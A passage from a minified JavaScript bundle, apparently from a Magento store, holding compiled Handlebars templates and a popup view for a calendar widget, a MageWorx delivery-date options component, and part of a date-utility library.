\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-bullet-focused\\\" style=\\\"top: \"\n+alias4(container.lambda(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleBulletTop:stack1),depth0))\n+\"px;\\\"></span>\\n\";},\"5\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title-focused\\\"\";},\"7\":function(container,depth0,helpers,partials,data){var stack1;return\"            \"\n+((stack1=(helpers[\"allday-tmpl\"]||(depth0&&depth0[\"allday-tmpl\"])||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.model:depth0),{\"name\":\"allday-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n\";},\"9\":function(container,depth0,helpers,partials,data){var stack1;return\"            \"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-guide \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-guide-focused\\\"\\n     style=\\\"top: -50%;\\n            left: -50%;\\n            width: 100%;\\n            color: #ffffff;\\n            background-color:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.dragBgColor:stack1),depth0))\n+\";\\n            height:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"px;\\n            line-height:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"px;\\n            border-radius: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderRadius:stack1),depth0))\n+\";\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\\n\"\n+((stack1=helpers.unless.call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-move-guide \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title \"\n+((stack1=helpers.unless.call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.program(9,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"    </div>\\n</div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-guide-cover\\\" style=\\\"height:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"px; border-radius: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderRadius:stack1),depth0))\n+\";\\\"></div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var OUT_PADDING=5;var util=__webpack_require__(1);var config=__webpack_require__(34),domevent=__webpack_require__(32),domutil=__webpack_require__(31),View=__webpack_require__(37),FloatingLayer=__webpack_require__(72),common=__webpack_require__(30),tmpl=__webpack_require__(113);function More(options,container,theme){View.call(this,container);this.layer=new FloatingLayer(null,container);this._viewModel=null;this.options=util.extend({moreLayerSize:{width:null,height:null},scheduleHeight:parseInt(theme.month.schedule.height,10)||18,scheduleGutter:parseInt(theme.month.schedule.marginTop,10)||2,scheduleBulletTop:(parseInt(theme.month.schedule.height,10)||18)/ 3,borderRadius:theme.month.schedule.borderRadius},options);this.theme=theme;domevent.on(container,'click',this._onClick,this);}\nutil.inherit(More,View);More.prototype._onClick=function(clickEvent){var target=(clickEvent.target||clickEvent.srcElement);var className=config.classname('month-more-close');if(!domutil.hasClass(target,className)&&!domutil.closest(target,'.'+className)){return;}\nthis.hide();};More.prototype._onMouseDown=function(mouseDownEvent){var target=(mouseDownEvent.target||mouseDownEvent.srcElement),moreLayer=domutil.closest(target,config.classname('.month-more'));if(moreLayer){return;}\nthis.hide();};More.prototype._getRenderPosition=function(target,weekItem){var pos=domevent.getMousePosition({clientX:domutil.getPosition(target)[0],clientY:domutil.getPosition(weekItem)[1]},this.container);var containerSize=domutil.getSize(this.container);var left=pos[0]-OUT_PADDING;var top=pos[1]-OUT_PADDING;left=common.ratio(containerSize[0],100,left)+'%';top=common.ratio(containerSize[1],100,top)+'%';return[left,top];};More.prototype.destroy=function(){this.layer.destroy();this.layer=null;domevent.off(this.container,'click',this._onClick,this);domevent.off(document.body,'mousedown',this._onMouseDown,this);View.prototype.destroy.call(this);};More.prototype.render=function(viewModel){var target=domutil.closest(viewModel.target,config.classname('.weekday-grid-line'));var weekItem=domutil.closest(target,config.classname('.month-week-item'));var layer=this.layer;var self=this;var pos=this._getRenderPosition(target,weekItem);var minHeight=domutil.getSize(weekItem)[1]+(OUT_PADDING*2);var width=target.offsetWidth+(OUT_PADDING*2);var opt=this.options;var optMoreLayerSize=opt.moreLayerSize;var styles=this._getStyles(this.theme);var maxVisibleSchedulesInLayer=10;var height='';this._viewModel=util.extend(viewModel,{scheduleGutter:opt.scheduleGutter,scheduleHeight:opt.scheduleHeight,scheduleBulletTop:opt.scheduleBulletTop,borderRadius:opt.borderRadius,styles:styles});height=parseInt(styles.titleHeight,10);height+=parseInt(styles.titleMarginBottom,10);if(viewModel.schedules.length<=maxVisibleSchedulesInLayer){height+=(opt.scheduleGutter+opt.scheduleHeight)*viewModel.schedules.length;}else{height+=(opt.scheduleGutter+opt.scheduleHeight)*maxVisibleSchedulesInLayer;}\nheight+=parseInt(styles.paddingBottom,10);height+=OUT_PADDING;if(optMoreLayerSize.width){width=optMoreLayerSize.width;}\nif(optMoreLayerSize.height){height=optMoreLayerSize.height;}\nif(isNaN(height)||height<minHeight){height=minHeight;}\nlayer.setContent(tmpl(viewModel));if(weekItem.parentElement.lastElementChild===weekItem){layer.setLTRB({left:pos[0],bottom:0});}else{layer.setPosition(pos[0],pos[1]);}\nlayer.setSize(width,height);layer.show();util.debounce(function(){domevent.on(document.body,'mousedown',self._onMouseDown,self);})();};More.prototype.hide=function(){this.layer.hide();domevent.off(document.body,'mousedown',this._onMouseDown,this);};More.prototype.refresh=function(){if(this._viewModel){this.layer.setContent(tmpl(this._viewModel));}};More.prototype._getStyles=function(theme){var styles={};var listHeight='';if(theme){styles.border=theme.month.moreView.border||theme.common.border;styles.boxShadow=theme.month.moreView.boxShadow;styles.backgroundColor=theme.month.moreView.backgroundColor||theme.common.backgroundColor;styles.paddingBottom=theme.month.moreView.paddingBottom;styles.titleHeight=theme.month.moreViewTitle.height;styles.titleMarginBottom=theme.month.moreViewTitle.marginBottom;styles.titleBackgroundColor=theme.month.moreViewTitle.backgroundColor;styles.titleBorderBottom=theme.month.moreViewTitle.borderBottom;styles.titlePadding=theme.month.moreViewTitle.padding;styles.listPadding=theme.month.moreViewList.padding;listHeight='calc(100%';if(parseInt(styles.titleHeight,10)){listHeight+=' - '+styles.titleHeight;}\nif(parseInt(styles.titleMarginBottom,10)){listHeight+=' - '+styles.titleMarginBottom;}\nlistHeight+=')';styles.listHeight=listHeight;}\nreturn styles;};module.exports=More;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=(helpers.fi||(depth0&&depth0.fi)||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),\"||\",(depth0!=null?depth0.hasMultiDates:depth0),{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(7,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=container.escapeExpression,alias4=container.lambda,alias5=\"function\";return\"<div data-id=\\\"\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n             data-schedule-id=\\\"\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\"\\n             class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-schedule \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-allday \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\"\\n             style=\\\"height: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; margin-top: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleGutter),depth0))\n+\"px; border-radius: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.borderRadius),depth0))\n+\";\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.program(5,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                \\n                \"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n                \"\n+((stack1=(helpers[\"allday-tmpl\"]||(depth0&&depth0[\"allday-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"allday-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </div>\\n\";},\"3\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color: #ffffff; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; border-left:3px solid \"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n\";},\"5\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\";  border-left:3px solid \"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\"\\n\";},\"7\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=container.escapeExpression,alias4=container.lambda,alias5=\"function\";return\"        <div data-id=\\\"\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n             data-schedule-id=\\\"\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\"\\n             class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-schedule \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-time\\\"\\n             style=\\\"height: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; margin-top: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleGutter),depth0))\n+\"px;\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n            <span class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-bullet\\\"\\n                style=\\\"top: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleBulletTop),depth0))\n+\"px;\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.program(10,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"\\\"></span>\\n            <span class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\"\\n                style=\\\"\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(12,data,0),\"inverse\":container.program(14,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n        </div>\\n\";},\"8\":function(container,depth0,helpers,partials,data){return\"                        background: #ffffff\\n\";},\"10\":function(container,depth0,helpers,partials,data){var stack1;return\"                        background:\"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\"\\n                    \";},\"12\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n                        color: #ffffff;\\n                        background-color: \"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"\\n\";},\"14\":function(container,depth0,helpers,partials,data){return\"                        color:#333;\\n                    \";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more\\\" style=\\\"padding-bottom: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.paddingBottom:stack1),depth0))\n+\"; border: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.border:stack1),depth0))\n+\"; box-shadow: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.boxShadow:stack1),depth0))\n+\"; background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.backgroundColor:stack1),depth0))\n+\";\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-title\\\"\\n        style=\\\"height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titleHeight:stack1),depth0))\n+\"; margin-bottom: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titleMarginBottom:stack1),depth0))\n+\"; background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titleBackgroundColor:stack1),depth0))\n+\"; border-bottom: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titleBorderBottom:stack1),depth0))\n+\"; padding: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titlePadding:stack1),depth0))\n+\";\\\">\\n        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-title-date\\\">\"\n+((stack1=(helpers[\"monthMoreTitleDate-tmpl\"]||(depth0&&depth0[\"monthMoreTitleDate-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.date:depth0),(depth0!=null?depth0.dayname:depth0),{\"name\":\"monthMoreTitleDate-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n        <button type=\\\"button\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-close\\\">\"\n+((stack1=((helper=(helper=helpers[\"monthMoreClose-tmpl\"]||(depth0!=null?depth0[\"monthMoreClose-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"monthMoreClose-tmpl\",\"hash\":{},\"data\":data}):helper)))!=null?stack1:\"\")\n+\"</button>\\n    </div>\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-list\\\" style=\\\"padding: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.listPadding:stack1),depth0))\n+\"; height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.listHeight:stack1),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.schedules:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    </div>\\n</div>\\n\";},\"useData\":true});}])});;","MageWorx_DeliveryDate/js/delivery-options.min.js":"define(['ko','jquery','uiComponent','getDeliveryOptions','underscore','jquery/ui'],function(ko,$,Component,getDeliveryOptions,_){\"use strict\";let timerId;return Component.extend({defaults:{options:{},optionsLength:0,deliveryOptionId:0,deliveryOptionName:'None',deliveryOptionObj:{},isLoading:false,imports:{conditions:\"${ $.provider }:conditions\"},exports:{deliveryOptionId:\"${ $.provider }:delivery_option_id\"}},observableProperties:[\"options\",\"optionsLength\",\"deliveryOptionId\",\"deliveryOptionName\",\"deliveryOptionObj\",\"conditions\",\"isLoading\"],initialize:function(){this._super();this.initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){let self=this;this.conditions.subscribe(function(conds){clearTimeout(timerId);timerId=setTimeout(function(){self.isLoading(true);getDeliveryOptions.getDeliveryOptions(conds).done(function(response){let deliveryOption=response.pop(),options=deliveryOption?deliveryOption['day_limits']:[],deliveryOptionId=deliveryOption?deliveryOption['entity_id']:0,deliveryOptionName=deliveryOption?deliveryOption['name']:'Delivery Option is not available'\nself.options(options);self.optionsLength(options.length);self.deliveryOptionId(deliveryOptionId);self.deliveryOptionName(deliveryOptionName);self.deliveryOptionObj(deliveryOption);}).always(function(){self.isLoading(false);});},1000);},this);}});})","MageWorx_DeliveryDate/js/jsDate.min.js":"vbGeneralDate=0;vbLongDate=1;vbShortDate=2;vbLongTime=3;vbShortTime=4;vbUseSystemDayOfWeek=0;vbSunday=1;vbMonday=2;vbTuesday=3;vbWednesday=4;vbThursday=5;vbFriday=6;vbSaturday=7;vbUseSystem=0;vbFirstJan1=1;vbFirstFourDays=2;vbFirstFullWeek=3;Date.MonthNames=[null,'January','February','March','April','May','June','July','August','September','October','November','December'];Date.WeekdayNames=[null,'Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];Date.IsDate=function(p_Expression){if(p_Expression===null){return false;}\nreturn!isNaN(new Date(p_Expression));};Date.CDate=function(p_Date){if(Date.IsDate(p_Date)){return new Date(p_Date);}\nvar strTry=p_Date.replace(/\\-/g,'/').replace(/\\./g,'/').replace(/ /g,'/');strTry=strTry.replace(/pm$/i,\" pm\").replace(/am$/i,\" am\");if(Date.IsDate(strTry)){return new Date(strTry);}\nvar strTryYear=strTry+'/'+new Date().getFullYear();if(Date.IsDate(strTryYear)){return new Date(strTryYear);}\nif(strTry.indexOf(\":\")){var strTryYear2=strTry.replace(/ /,'/'+new Date().getFullYear()+' ');if(Date.IsDate(strTryYear2)){return new Date(strTryYear2);}\nvar strTryDate=new Date().toDateString()+' '+p_Date;if(Date.IsDate(strTryDate)){return new Date(strTryDate);}}\nreturn false;};Date.DateAdd=function(p_Interval,p_Number,p_Date){if(!Date.CDate(p_Date)){return\"invalid date: '\"+p_Date+\"'\";}\nif(isNaN(p_Number)){return\"invalid number: '\"+p_Number+\"'\";}\np_Number=new Number(p_Number);var dt=Date.CDate(p_Date);switch(p_Interval.toLowerCase()){case\"yyyy\":{dt.setFullYear(dt.getFullYear()+p_Number);break;}\ncase\"q\":{dt.setMonth(dt.getMonth()+(p_Number*3));break;}\ncase\"m\":{dt.setMonth(dt.getMonth()+p_Number);break;}\ncase\"y\":case\"d\":case\"w\":{dt.setDate(dt.getDate()+p_Number);break;}\ncase\"ww\":{dt.setDate(dt.getDate()+(p_Number*7));break;}\ncase\"h\":{dt.setHours(dt.getHours()+p_Number);break;}\ncase\"n\":{dt.setMinutes(dt.getMinutes()+p_Number);break;}\ncase\"s\":{dt.setSeconds(dt.getSeconds()+p_Number);break;}\ncase\"ms\":{dt.setMilliseconds(dt.getMilliseconds()+p_Number);break;}\ndefault:{return\"invalid interval: '\"+p_Interval+\"'\";}}\nreturn dt;};Date.DateDiff=function(p_Interval,p_Date1,p_Date2,p_FirstDayOfWeek){if(!Date.CDate(p_Date1)){return\"invalid date: '\"+p_Date1+\"'\";}\nif(!Date.CDate(p_Date2)){return\"invalid date: '\"+p_Date2+\"'\";}\np_FirstDayOfWeek=(isNaN(p_FirstDayOfWeek)||p_FirstDayOfWeek==0)?vbSunday:parseInt(p_FirstDayOfWeek);var dt1=Date.CDate(p_Date1);var dt2=Date.CDate(p_Date2);if(\"h,n,s,ms\".indexOf(p_Interval.toLowerCase())==-1){if(p_Date1.toString().indexOf(\":\")==-1){dt1.setUTCHours(0,0,0,0)}\nif(p_Date2.toString().indexOf(\":\")==-1){dt2.setUTCHours(0,0,0,0)}}\nvar iDiffMS=dt2.valueOf()-dt1.valueOf();var dtDiff=new Date(iDiffMS);var nYears=dt2.getUTCFullYear()-dt1.getUTCFullYear();var nMonths=dt2.getUTCMonth()-dt1.getUTCMonth()+(nYears!=0?nYears*12:0);var nQuarters=parseInt(nMonths / 3);var nMilliseconds=iDiffMS;var nSeconds=parseInt(iDiffMS / 1000);var nMinutes=parseInt(nSeconds / 60);var nHours=parseInt(nMinutes / 60);var nDays=parseInt(nHours / 24);var nWeeks=parseInt(nDays / 7);if(p_Interval.toLowerCase()=='ww'){var offset=Date.DatePart(\"w\",dt1,p_FirstDayOfWeek)-1;if(offset){dt1.setDate(dt1.getDate()+7-offset);}\nvar offset=Date.DatePart(\"w\",dt2,p_FirstDayOfWeek)-1;if(offset){dt2.setDate(dt2.getDate()-offset);}\nvar nCalWeeks=Date.DateDiff(\"w\",dt1,dt2)+1;}\nswitch(p_Interval.toLowerCase()){case\"yyyy\":return nYears;case\"q\":return nQuarters;case\"m\":return nMonths;case\"y\":case\"d\":return nDays;case\"w\":return nWeeks;case\"ww\":return nCalWeeks;case\"h\":return nHours;case\"n\":return nMinutes;case\"s\":return nSeconds;case\"ms\":return nMilliseconds;default:return\"invalid interval: '\"+p_Interval+\"'\";}};Date.DatePart=function(p_Interval,p_Date,p_FirstDayOfWeek){if(!Date.CDate(p_Date)){return\"invalid date: '\"+p_Date+\"'\";}\nvar dtPart=Date.CDate(p_Date);switch(p_Interval.toLowerCase()){case\"yyyy\":return dtPart.getFullYear();case\"q\":return parseInt(dtPart.getMonth()/ 3)+1;case\"m\":return dtPart.getMonth()+1;case\"y\":return Date.DateDiff(\"y\",\"1/1/\"+dtPart.getFullYear(),dtPart)+1;case\"d\":return dtPart.getDate();case\"w\":return Date.Weekday(dtPart.getDay()+1,p_FirstDayOfWeek);case\"ww\":return Date.DateDiff(\"ww\",\"1/1/\"+dtPart.getFullYear(),dtPart,p_FirstDayOfWeek)+1;case\"h\":return dtPart.getHours();case\"n\":return dtPart.getMinutes();case\"s\":return dtPart.getSeconds();case\"ms\":return dtPart.getMilliseconds();default:return\"invalid interval: '\"+p_Interval+\"'\";}};Date.MonthName=function(p_Month,p_Abbreviate){if(isNaN(p_Month)){if(!Date.CDate(p_Month)){return\"invalid month: '\"+p_Month+\"'\";}\np_Month=DatePart(\"m\",Date.CDate(p_Month));}\nvar retVal=Date.MonthNames[p_Month];if(p_Abbreviate==true){retVal=retVal.substring(0,3)}\nreturn 